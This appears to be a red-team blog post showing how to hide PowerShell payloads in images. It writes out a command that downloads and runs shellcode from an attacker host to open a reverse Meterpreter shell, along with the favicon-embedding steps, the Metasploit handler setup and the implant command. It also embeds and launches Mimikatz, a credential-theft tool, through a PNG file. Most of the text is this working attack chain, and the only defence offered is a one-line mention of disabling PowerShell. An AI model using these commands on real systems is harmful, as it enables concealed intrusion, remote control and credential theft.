Images traditionally have been used as a method of hiding a message. It is possibly for forensic investigators the oldest trick in the book to search for evidence inside that type of files. However in offensive security and red teaming pictures can hide commands, payloads and scripts.

Michael Scott developed a python script which can generate an icon image and embed into this image a PowerShell command. The first step is to write the command into a text file.
echo 'IEX((new-object net.webclient).downloadstring("http://192.168.1.171/tmp/Invoke-Shellcode.ps1"));Invoke-Shellcode -payload windows/meterpreter/reverse_https -LHOST 192.168.1.171 -LPORT 443 -force' > shellcode.txt

The next step is to create the favicon which will contain the embedded payload, start the apache web server and move the icon to a web server directory.
python create_favicon.py shellcode.txt evil.png service apache2 start mv evil.png /var/www/favicon.ico


Metasploit module multi/handler can be used to receive the connection once the command is executed on the target host.
use exploit/multi/handler set payload windows/meterpreter/reverse_https set LHOST XXX.XXX.XXX.XXX set LPORT 443

The Get-FaviconText PowerShell script will download the icon into a temporary directory and it will convert the pixels back to characters in order to execute the payload command.
Import-Module .\readFavicon.ps1 Get-FaviconText -URL http://192.168.1.171/favicon.ico -WriteTo $env:TEMP

The Get-FaviconText script is actually the implant which needs to be executed on the target. Even if permissions are not set on the web directory to access this file the payload command inside the icon will still run.
A Meterpreter session will open and the target can be controlled through Metasploit.

However it is also possible to use other types of images such as JPG in order to embed not just commands but full PowerShell scripts in order to perform various other post exploitation activities. Barrett Adams developed a PowerShell module that can use pixels of a PNG file to embed a PowerShell script. This module will also generate an oneliner command for execution:

Import-Module .\Invoke-PSImage.ps1 Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Image .\77.jpg -Out .\mimikatz.png -Web

Executing the oneliner will result of running Mimikatz through a PNG file that is stored on a web server.

Alternatively this script can generate an oneliner for an image that is hosted locally.
Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Image .\77.jpg -Out .\mimikatz2.png
Running the command will execute Mimikatz from the PNG file.
Conclusion
Images can be used to execute shellcode and scripts and perform other activities. There is a limitation in the number of characters that can be used therefore only images with a lot of pixels can carry a script. It is an interesting method of hiding payloads in plain sight and a type of threat that it could be prevented if PowerShell was disabled across the network.
Leave a comment